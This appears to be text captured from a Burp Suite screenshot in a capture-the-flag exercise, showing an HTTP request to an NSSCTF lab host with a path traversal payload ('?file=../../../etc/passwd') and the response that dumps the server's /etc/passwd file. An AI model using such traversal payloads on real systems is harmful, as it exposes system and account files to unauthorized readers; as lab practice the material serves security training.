 Pretty Raw Hex \n
1 POST /?file=../../../etc/passwd HTTP/1.1
2 Host: node2.anna.nssctf.cn:28093
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1001
9 Origin: http://node2.anna.nssctf.cn:28093
10 Connection: keep-alive
11 Referer: http://node2.anna.nssctf.cn:28093/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731241164
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 a=
Search 0 highlights
Pretty Raw Hex Render \n
13 </span>
14 </code>
root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
Search 0 highlights
Ready 3,424 bytes | 1,040